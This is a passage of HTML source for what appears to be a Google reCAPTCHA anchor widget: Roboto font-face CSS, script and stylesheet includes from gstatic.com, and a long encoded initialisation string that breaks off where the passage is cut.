  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jh-Q55d7JcRcmDD4lqZWFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jh-Q55d7JcRcmDD4lqZWFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jh-Q55d7JcRcmDD4lqZWFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5B8KzcjkWwr3DmMKxw47CkFHDvMKfwrg6w5gPWX0KwqoVNGViRMKBwpHDpCrCpMO4IcO3wpx3wpnDnwJKwo/[base64]/Cs8O6AcKSRcK9w6wBQ8Okw6/Dt8O0w59CcsKfw7bDpRhoYMKXwqDCmm3CoMKQWU1OZ8ORHMKEw4t7D8KZwpojb3oiw7sIwq07w4/[base64]/Dk8OPFMO1Dj4/G8OqwpDDosKOwoDCvnDDlMOtDcKHw6jDisKpb8KIG8K2w6VYKXMWw7bCsEHCq8O4eVbDnXbCn349w73Dui1BAMK/wozCo23CmQ5rw44rwrPCh23CqQLDhWbDhsKOBsOLw7VRfsO2OUjDtMOsw5XDrHgDFsOQworDnljCjn18E8KHYk3DkMKJfAvClyzDiMKPAcO6wqRBHz3CuxnCpCpLw63DuEXDmMOswpYQHztxWgxlKB4DP8OOw4spXFLDl8OFw5/DssOTw6LDp2XDvMKPw4jDrMOAw70zSmnDt0wWw5XDn8OqJMO8w7TDlC7CmGkiw7cRwpZibcO9wofCkMO+VTtJHiLDjQ1CwqnDssKBw5JkZ3bDiFAsw7pJW8OvwpfCinEQw4daRcOCwq8VwoQkdzNRwoYwPQcPKQnClMOlw6E3w4vCnmA8X8KPT8KhwpR0KB/[base64]/w4LDo8OfJMKTwrwywpPCtsO/woAxwqnDpSjDkkjDrW4NwqHCr27ClBIwUcOpasO/[base64]/[base64]/DuMOMw5BzT1rChcOMwrRVw6XDpcOQX3V1XMK7w65/wq3DvcOHJsKEwqfCo8KWw5dlcX9mwofCgivChMK9wprCoMKlLsO9wqXCq2xCw6XCr3YywrLCv1R2woMtwo3DpH8ew7Ufw6jCi8ONVxTDhWDDngvChgM6w7zDtG/Dgl7Dq2HCm8KQw4jChXosdcKBwrPDvRQZwpbCn0bCgTPDtsOrVMOaSSzClcKSw5LCs2jDizVwwrt5wonCsMKuBMKAdMOvWcO5wppPw7dnwqM4wrsww4LDi1rDl8KnwqLDicKAw4DDucOSw7JQOAnDgn5rw5Y7asOewr5/CsOZbiELwqA3wqMpwoXDi1fDqjPDqGbDv0MUVSxZFcKSIBjCo8Oiw7xcH8OVGMKTw7fCkWXDh8OhV8Otw4Y3wrMUJiM8w6Jgwq1tH8O0Y8OoSxd6woDDusOzwo3CmsOVUMObw7rDj8OvQcK2DBLDuSnDvhzDvWrDqsOGwpvDiMOXw6rClCNfGHArZcOhw6/CpBAKwqpOZizDjDvDpsOfw7fCgADDpX/CtMKIw4zDpcKBw5XDgC4kSsOgZcK1HhPDiQXDvjzDuMOtbg/Cmz9nwqMKw57CjMOhDkkEwrwxw6vChD3DpVTDuiDDm8OmXBnCom8+GEohw7B4w77Co8O1WDJTw580Q0UmXH86MxDDvsKswp3DjXDDkBZSbDQawq3Dl2jCrDHChsK4Wl/DvsKlPh3CoMOHHgspNzFOPHxEEGjCpGtfwoxAwrUSSsOsQsKHwq/[base64]/w5DDgcKjAQDDq8KibV/[base64]/w7A2EcOOOMOtw4bCi0psK8Kuw6UALsOVw7FNwoM+OElzwoLCtcOxwrcxSMOYw4fCtRNERMO0wrIHA8KJwpVNK8OUwp/[base64]/[base64]/[base64]/FVc+fcKoNWhhTA/[base64]/[base64]/Dp3RBXMKUS8O5dXd/[base64]/NsORw6wQw7bDtgbDvGZowrXDqSUvw5fCqCYcPsOPwq8Bw73Di8O2w5PCjsKTNcOswpXDtHcew71vw5xgDMKnHMKFw5oZScOKw4Abw4gaAsOmw5IlXRvDpcOLwo0Cw7sjesKUCsO6wpPCpMO4aR17cgvCkSzCkSvDjsKfecO/worDqsOmMjQtJUnCjwoAJTheCsKhw5kUwpw/V0sjO8OQwqccXcOhwrt5R8O5w5I8w5XCgw3ClSh/E8Kqw53ChcKSw47CucOsw4HDrMKcwoPDm8Kbw5AXw5duAMOFScKUw4xkw6XCsgVyJkALb8OYHDIyTcOTLzzDiT57Sn8rwpvCucOCw4PCscKpRsOOecOGVSBFw5dWwpzCiXQeYsKZX3HCm3DCnsKCNXbCucKkLMOLYC9mKMOjAcO0IV/DhCI+w64jwoN+TcOqw4nDgsKbwobCp8KSw5k5wok5w5HCn2TDjsODwr7CtUDDo8OKwrhVWcKBEGzCvMKVMcOpdsK7wqrCpTjCh8K8cMK0Gkc3wrLCqcKYw41DA8KTw5vDpynDlsKGDsKAw6Fzw6/[base64]/Cmj/Cj8OXCcKYfHvCuxDDiMOqbgPDgj/DmsKfTcKbEXkXO1ZXLljCpMKtw69zwpsjBVI5w5vCjMOJw5DDg8KGwoDClQEzesKSHSTCgxBtwoXCt8O5YMO7wojDnAjDssKvwqtUEMOmwovDp8OePRYja8KIw4LCu3kEQEVJw4/DgMKyw5QTcR/CmsKdw4nDhsK+wozChBFfwqh/w57CjUjCr8OpY3QXJ2EEw74ef8Kuw7ZRfmvDjsK3wofDimM+H8K0LsKsw7smw4VfBsKSSmXDhjYKfMO2w45CwrU5XjlEwqQXc3HCsC/Dv8Kyw5RSHsKJL1jDg8OOw7LCvD3Cm8Obw7TCgcOJZcORIhjCqsKAw7TCoBgAa0fDgnLDnCXDncOlfUdMAsK1NMO7a1J9JGwyw7gYOj/Cu1YsJXltfMOWZwTCv8O4wrPDuHYxEMObZx7CgyvDjcK5KGtdw4M1N3vDqGEew7bDtDDDtsKMUQPChMKew4IeEcKpJcOvY3PCrBUlwqzDvzTCpsKUw5jDiMKdGklXwpBPwq8YK8KcBcOZwoXCu35Aw7zDqBFYw5/DgmHCvHILwqssYsO/RcKMwqIWajnDiDQHAsKwL0zCiMK3w6JCwrhCw588wqbDssKLw4HCsULDhzVjL8OEQFZUf2vDpXB9wpjCqTDCpcO1GTkHw500HUJAw5zCjcOxJlDCuGMUesO2AcKyCsK/SMO8wqd4wr3CpiASJzXDhXvDrFzCv2VKCsKPw5xALMKPPkYvwpLDp8KmZnpIc8O6NcKhwojCtA/[base64]/[base64]/[base64]/Cn8KKGcORL8Kew4NmVk1pw7dBNMOvbxUtUj7CmMKyw60qNVVZwrtHwp/DnTPDiMOIw5jDpm8PJQoCX3APw681wotBw5klPsOffMOqSsK1UX4uMGXCk0UFZsOEXhIjwq3CglZYw7fDpBXCvnbDscOPwr/[base64]/Dm0kEb8KALVbCjcOFw5FTwqtGBQhaZcKmDsKkw7/CpsOjw67CtcOUw73Cg1zDicKfw7hAPA/[base64]/w5HDucKdwqPCjV4hwpjCm8KZZ8OAM8KHw5LDtMOfbcOhXzMFdk7DrwYcw6MqwpzDs1TDiyjCkcO6w5jDuDDCsMOoU1rDsxZBwosMO8OTBmPDpljDtWZJG8K7ATbCswkww4/Cihwfw5HCvC3DtFVxw54DNEc8wqVCw7tKVnTCs2ZjKsKAwoxQwonCuMK3DsOAPsKtw6rDs8KbV1B2wrvDvsKyw5Aww4HCtXnDnMOtw5NCw49dw53DhMKIw6pndULCgzYmw745w5LDqMKHwrs6ZipCwoZ3wq/DvybChcK/[base64]/DpSvDscK6CcOdacKrwopWQMKKR8K1w5cJwpnDpgNWwpAFLsO6wp/DkMOfRMKoQsOoZgjCv8KVWcK1w6hhw4lJBGEFfMKFwo3CpjjDr2PDiE7DjcObwrFKwoBbwqzCiiVeIFBfw7hkf2nCm1g8aDjCry/CgFJNPzIDK0HCm8OHe8OyesK6wp7CqhDDtsOELcOMw7kWc8O/[base64]/Dk1vDt8KJwp/DkcOtCMKLw6ULOMO8RsKQH8O/KcKyw4QYw6g9wpTDisKpwrBYSMK3w6LCpWYzPsKzwqRUw40Dw4xHw61DSMKRKsKvBsOVATMhbzp8YX/DnQjDgcKbLsOhwrR0QyU9ZcO3woXDvCjDu3pSIsKIw7bCh8OBw7bDu8KFbsOAw6XDtzvCnMOewrTDhk4uJsKAwqhXwp4bwoERwrUfwpZJwpl+Jw5iAMKKH8OBw41ESMO6wr/DnMK8wrbDscK5PMOtPDTDlsOBbiVudcOgczrDssO5OMOWHCdtCMOVAUIIwrjDhQQnVMK7w6Evw7/Cr8K+wqfCqsOvw4bCjAfDg3XDj8K2dA4ZGDcIwqLChkjDkk/CsyXCn8K/w4Aqwo8kw5V1Q2FRbjDCkkMnwocMw4MWw7/DoyzDuwzDk8KuNndpwqPDisOCw73DnQ3Cl8KUCcO7w51Mw6AJQGkrXMKpw6LDhsOWwpfChMK2M8OCUQvCmzp9wrDCksOGGcKsw4t7woddDMOxw7whZ2jCkMKvwrZNFMOETRjCssOBdHgtcn4eQGjCmmh/LxjDksKfFVd2YMODdMKjw73CqlzDgsOPw6opw5PCmxTCu8KKFW7CqMODRcKRLXzDhmTDvHlvwr9uw6lYwpLCt23DqcKnRFDCtMOrWmfCuCjCgnkgworDhBI+woA2w6TCskElwrYPQsKTKMK0wp/DnAcKw57CgsOlfMKlwqwow7xlwrHDvyRQYFPCjzHCq8KLwrzDkmzCrl5rcgYLT8Kqwo09w57DvsKnwprConXCrSVXwo4FUsOhwrDDncO2wp3CizUKwrRhG8KowrPCocOLflE/[base64]/OQ7Ct8OtQ2jDocOtworChcOhMUU0QcKYw7oEwpHCu0BDRwBOwrRowpMuP0d8K8Okw517XFbCtGrCiTsFwqHDmsOZw6E3w5LCmQcXw7/Dv8KGdMOQTWo3cQsMw4jCqD3DpFtfTTjDv8OtZ8Kqw5gdwpxBF8Kew6XDokTCjUxLw7BrL8OAXMKTwp/DkmhOw7pLYRHChMKLw6vDm1jDq8ORwo1/w5Y/OHnCsWscU1zCsXPCpcK1M8ORMsKbwp/CpsO9woNtMcODwpdrYVbDv8KnGxXCmhNrAWTDisO1w6fDpMKKwrlWw5rCksKUw794w4cJw65bw7vDrixWw58dwrk3w5wlccKtWsKHUMKUw7Z5CsK9wp57UcOQwqUawpRPwqcaw7rCucOBGcOlwqjCpxwPwoZWw7wXYiJAw7rDg8KQwpPDuj/CqcOkO8KUw6ktK8KPwpRXBFHDksOHwp/CrxHCocKbPMKsw7rDp1zDgMKMw79swpnDp2JIeiNWLsOuwrsLwrzDrsKRbcOfwqjCmsK7wpHCuMOgAx8NGMK6M8K6QiYFO0HCsTRFwp4Wcg7DnMKjHMOPVcKGw6cJwrPCvBtpw57CiMOhR8OkLiPDrMKMwpdDXjLCuMKXQ3VZwqoHeMOZw78iw4/[base64]/w6gVcnHDtBbDkXfDgcKhwpLDu11hfHIWw4IjDRLDlwlTw50/BcKYw7rDm2zCmsOOw6gvwpjCq8K2CMKGfVHCpMOWw7jDqcOJD8O7w5PCn8O+w50swpwWwrJ3wp3CtcORw4pdwq/Dm8Kcw4zCuh5KFcK1XcKjSXPDlDQKw5vCiCcjw47Dn3Qzwr8UwrvCtwrCvTtDDcKWwotIEsObB8KlOMKWw6txw7zCvEnChMOXEWIEPRPClVvChyhGwpBecMKwP1xKMMOrwp3Ctz1uw7tMw6TClRljwqfDuEJRVCXCsMOvw580YcOQw6/ClcOgwokMCRHCrDw2QiheH8OWNDB6GWPDscKcUA4reEITwobDvsK1wqnCjsOdVkVKCMKiwpoDwqI7w5TCiMKANSzCpi9OdcKeVTLCrsObOATCucKOOMK7w4gPwq/DsiXCh1rCvB3CkXfChkbDpcK0AR4Vw69rw64ILMKpa8KVMhJVPE3Dmz/DjUnDlVnDv0zDssKyw4JZwqXCmMOuN1LDoBzCrcKyG3TCi2jDvsKfw409L8OCPEMIwoDCl0HCiE/Cv8KEU8KiwrDDvxRFcEfDgwXDvVTCtn0mVjjCtcOSwqEgwpfDpMKPYkzDojMHaWLCjMKUw4HDsWLDssKGBlbDl8KRG0RxwpZpwovCr8OJT27Ch8OBDjxbd8KfOQ/DvhvDjcOrCT7CsTIzPMKnwoTCnMKCd8ONw57DqSdFwqdywpVEF2HCqsO4LsKnwpd1OG5KCjQgAMKoHAFtfHzDt2JZNCpTwrLDozHCoMKWw73DpsOqw61eBw/[base64]/Dl8ObBTzDm8KqMQQkY8Oew7jDicKbw5zChwzCjcOcNHfCrMK9w54wwovCmBPDmsOuL8Olw64SNW4+wqXClgtETx/DiB4RegdAw7wpw4PDp8Oxw5M8HAE1Fh0EwpjCnkjCgCBpF8KZBXfDtMOZZlfDvxnDkcKJWSN4YcOYw7PDgkc5w4vClsOKcMO3w7nCrsK/wqRtw5DDlMKBBh/[base64]/CpCgrw4pAw5nDtMKQwpvDj8O6fSpzw5BEY8K0VwszTxbDlWxjfiBrwr4LZm9JUGNEQ30VWSkJw6YaDFXCtsOAX8OrwqbCrC7Dl8OSJsOMUlp5wpbDocK5QyYBwqVvesKUw6/CpyfDkcKOUyTCpcKSwrrDjsO8w5p6wrzCqsOBdUA5w4HCi0bCsSnCglMpZztATCISwo7DgcOlw7YMw4TDsMKcQ2fCvsKJSg7Dr3XDhTHDvXxzw6M0w5/CsRRtwpnCjB1LMV/[base64]/DqsK/b8KFw4cDw5AEw7gZalzDjhBYwowgw4I/wq3DnsK3MsO/w4DDhWk7w64dH8OlZArDhgtyw59uLl07wojCrF1WA8KCN8O5IMO0VMKAN0vCpCnCn8OYEcKReQPCr3/ChsK/CcO1wqRxecKfDsKKwobCscKjw40Be8KTwq/DsxDDgcO9w7jDhMK1CmQTbgrCkUrCvBhJVcOXPTPDt8K/w7kWFhoPwr/[base64]/[base64]/[base64]/bgFSQ17CkcK2E8KDMn7DhcKtM8KjTX0fw4LCoMOxb8OnUBPDn8OCw5gEL8K3wqZ+w4F/SjtsLMO7AFzCpT/[base64]/[base64]/[base64]/wrY2wpbCtSTCmsOKKMKQw4lDw4vCuMK4eMKPw7rDixV9Sj7CnhrCqMKiLsKAPMOZPjlrw4xBw5fDkEcvwoHDpW9pGcO5cUrCn8O3eMKLWiN6HcOHw5dNw548w7/DgDHDnwZ+woA2f3jCg8Oiw43DtsKUwq0dUwkhw41vwpTDg8Oxw4AiwqwzwpfCjUY6w41rw5NZw7Qaw6Vow5nCq8KQMmnCuU5TwrFAdwU2w5/Cg8OON8KLLWDCqMKAdsKawqTDo8OPL8Oow6vCg8O0w6tpw5wWcsK6w6MFwogsPGNba1ZQC8KAbFjCpcKsecO5TMKZw68SwrQrSwMJSMO6wqTDrgwnDcKFw6LCnMOiwqDDtSAzwpXCrEdWw6Qaw75bwqTDvMOEw60PMMOtYFQ5eUPCgX0vwpBCDEQ3wp/CgsKFwo3CnkMVwo/DksOKDXrCgMOCwqrCucO+w7bCminDusKxRMKwNsK3w4/DtcK4w5zCtsK8w6fCv8KWwp92WTEHw4vDuG7CrShnRsKPcMKRwovCi8Obw6ccw4HCv8KDw7VYbnRqUhhowpcQw7PDgMOmP8KvWzzDjsKAwqfDosKYAMOZYsOoIsKAQsKyeCvDtijCny3DoQ7CvsO7LU/Du0jCjMO+wpMKwq/DiVJVwqzDoMOpUcKGYUdGXEwLw79kTcOdw7bDp1NmAsKtwrYsw6spO0jCrm1peUhqGjnChCpQeBDDoC3DkXRIw5nDvFhxw4nDrMKfUmEXwoDCo8K1w4ZAw6l5wqRTU8O6wrrCoS3DilHCg35cw4nDjmDDisKQwpsVwr8SZcKywqrCmcOGwrV2w5stw4DDhQnCti1UYT/[base64]/CpCfDhXzCnxTCuQZUKcKbGXV2YAgaw5BsQMORw6UNEcKvcT8/dmHDmBbCosKEAz/DqxQZNcKVAU/Dp8Kad1HDjcOIRcKeCVsTw4/DqsKhSzXCoMKpagfDhxgjwp1rw7llwpI0w500w4ouOHnDoVvCu8OUA3w+BjLCgsOuwp9rPXHCmcOFTF7Ch3PDg8ONHsKlJMK6JMKZw6hJwq3DnGbCkwvDjjMJw4/ChsKEewNqw59QZMOoSsORw55qHMOvHGxFXE5iwoktSRrCjTDCpcO3dVfDvMKlwp/DiMKhJhsXwqzDicOrwo7CrEHDv1gVWikwOcKEAsORF8OJRMOqwoQvwqrCv8OjDMKLJxvDqTNewoNsXcOpwpnCo8KQw5I1wrdIDi7DrXPCgzjDjWXCnA1twrYTHxs/NVNKw7s5f8KOwrrDhEPCv8O0LEPDuCDCt1DChlFWMkY6QBQSw6BjUsKxdsOlw5hEdX/Cj8Ocw7XDkj7CtcOcVxxqCDbCvMKswpsQw6NuworDqzlCTMKkNsKuaG/Cq1AbwqDDq8OdwpcDwrhCX8Opw55Aw4o4w4NBQcKsw5PDucKmBcO/AUzCoA1Jwr7CqB/DtsK2w4kVGcKAw7rCvT43HnjDmTt8ChTDoH1nw7PDgsODw65LTjAYJsOowoTCg8OkKsK2woR6wrY0JcOUwo0OUsKYJ1EnCTVAwoHCn8OSwrfClsOWYRJrwosNS8KLRUrCi3fCq8Kzw40ME1ZnwqZCwqwqJMOrMsK+w4U1Vi9VWwzDl8OMbMO/JcKOUsOrwqA1wq8owq7CrMKNw45ICW7Cm8K8w5E3BzHDrcOYw4/[base64]/CncKmwqNhwqMpK8KDC8OZQcO7w5EqwrXDpADCrsOdHg/[base64]/[base64]/DqMOWwrvDh8O9VMKmd8O6V3p3wrkQw58pDWvCqg/CjiXCoMK6w5xfOsKtZ14Mw5IcCcOwQ1MIw7vDn8Kgw5bCocKXw7kVY8K6wp3Dn1rCk8OIRsOobCzCh8KOLB/[base64]/CrcOUw5DDssOydhwmwrbCtClTGkdQwofDmsOTwonCrUtTLXHDkx3DoMK1OsKuBVV+w6vDqMKbCMKpwpthw5ZCw73CkhLCo2AbJCHDn8KZJ8K1w540w6XDqH7Dhmk6w4zCo3bCpcOaIAI/GApdTU3DjTtWwrPDjGfDkcOKw6vDpDvDscO